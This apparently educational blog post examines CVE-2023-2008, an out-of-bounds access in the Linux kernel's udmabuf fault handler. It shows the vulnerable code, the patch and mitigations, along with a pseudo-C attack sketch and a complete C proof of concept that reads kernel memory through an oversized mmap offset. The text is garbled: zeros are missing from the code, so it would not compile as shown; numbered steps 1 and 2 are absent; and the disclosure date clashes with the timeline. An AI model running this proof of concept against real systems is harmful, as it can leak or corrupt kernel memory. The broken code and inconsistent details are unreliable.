Security flaws in the Linux kernel, especially those tied to device drivers, can have devastating repercussions. Today, we’ll take a deep dive into CVE-2023-2008, a recently disclosed vulnerability in the Linux kernel’s udmabuf device driver. Discovered in the udmabuf fault handler, this bug arises from improper user data validation and can be exploited for privilege escalation – putting entire systems at risk.
We'll break down what the vulnerability is, where it hides, how it can be abused, and what you should do to stay safe. We'll also explore code snippets relevant to the bug, present a sample exploit approach, and summarize the key takeaways.
What is udmabuf?
udmabuf is a device driver that enables user space applications to create a dma-buf object backed by anonymous memory. This is especially useful in multimedia processing and embedded systems.
The Vulnerability: CVE-2023-2008
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-2008
Disclosure: May 2023
Affected Component: Linux kernel - drivers/misc/udmabuf.c
CVSS Score: 7.8 (High)
Technical Details
The flaw lies in udmabuf’s udmabuf_fault() function (aka the “fault handler”), responsible for handling page faults when user-space accesses the buffer.
When processing user-supplied parameters, the logic failed to properly check the index value provided by the user. This means an attacker can pass an out-of-bounds index, allowing reads or writes outside the allocated array.
Consequence:
This can cause the handler to access kernel memory beyond what is intended, providing a straightforward mechanism for *privilege escalation* or even for running attacker-supplied code in kernel space.
Affected Code Example
Here’s a simplified illustration based on the real code (commit diff for the bugfix):
static int udmabuf_fault(struct vm_fault *vmf)
{
struct udmabuf *ubuf = vma->vm_private_data;
pgoff_t pgoff = vmf->pgoff;
// BAD: No bounds check for pgoff!
struct page *page = ubuf->pages[pgoff];
if (!page)
return VM_FAULT_SIGBUS;
get_page(page);
vmf->page = page;
return ;
}
What’s wrong?
pgoff is user-controlled, but there’s no check to ensure it is within the array bounds (ubuf->pagecount). Accessing ubuf->pages[pgoff] without validation can read/write outside the intended memory area.
The patch adds a crucial bounds check
if (pgoff >= ubuf->pagecount)
return VM_FAULT_SIGBUS;
Map it into user space with mmap.
3. Access memory beyond the buffer—by referencing a high page offset, e.g., buffer[oversized_offset], in user code.
4. Trigger the kernel fault handler with malicious arguments, causing a kernel out-of-bounds memory access.
Here’s a *very basic* representation of a possible user-space attack (using pseudo C)
int fd = open("/dev/udmabuf", O_RDWR);
// mmap with a large region
void *buf = mmap(NULL, SIZE, PROT_READ|PROT_WRITE, MAP_SHARED, fd, );
// Access high offset past array
char *overflow_ptr = (char *)buf + PAGE_SIZE * high_offset;
char x = *overflow_ptr; // triggers kernel fault handler with huge pgoff
If the kernel reads beyond the array, sensitive kernel data could be exposed or overwritten. With advanced manipulation, this could turn into code execution in kernel context.
References
- NVD: https://nvd.nist.gov/vuln/detail/CVE-2023-2008
- Upstream Patch: https://github.com/torvalds/linux/commit/1d31952fb2c30fb1b991fb7b1ac6731c19b73347
- Red Hat Security: https://access.redhat.com/security/cve/cve-2023-2008
- Linux kernel commit log: https://github.com/xdarklight/linux/commit/1d31952fb2c30fb1b991fb7b1ac6731c19b73347
Here is a demonstration snippet *for educational purposes only*
#include <stdio.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <unistd.h>
#define PAGE_SIZE 4096
#define EVIL_OFFSET x100 // Large value!
int main() {
int fd = open("/dev/udmabuf", O_RDWR);
if (fd < ) {
perror("open");
return 1;
}
void *buf = mmap(NULL, PAGE_SIZE, PROT_READ|PROT_WRITE, MAP_SHARED, fd, );
if (buf == MAP_FAILED) {
perror("mmap");
return 2;
}
// This triggers udmabuf_fault with oversize offset
char evil = *((char*)buf + (EVIL_OFFSET * PAGE_SIZE));
printf("Read evil byte: %x\n", evil);
close(fd);
return ;
}
Warning: Running this code could crash your kernel or worse. Use with caution and only in test environments.
Potential information leak: Reading sensitive kernel memory.
- Local access required: The attacker needs access to the system to interact with /dev/udmabuf.
Mitigation
- Upgrade your Linux kernel to a version with the fix applied (see patch).
Restrict access to the udmabuf device for untrusted users.
- Monitor for abnormal usage of /dev/udmabuf*.
Conclusion
CVE-2023-2008 in the Linux udmabuf device driver is a prime example of how even small oversights in input validation can lead to severe security vulnerabilities in the kernel. Fortunately, the issue was patched swiftly. If you run systems using the Linux udmabuf driver, *patching is strongly recommended*.
Stay safe!
For more details, consult the official bug trackers and kernel repository.
Exclusive commentary: Device drivers are increasingly a prime attack surface, especially as complex multimedia and machine learning workloads drive up use of specialized drivers. Always scrutinize user-controlled data – especially in the kernel.
*Written for educational purposes. Always responsibly disclose vulnerabilities and patch systems promptly.*
Timeline
Published on: 04/14/2023 21:15:00 UTC
Last modified on: 04/24/2023 17:52:00 UTC
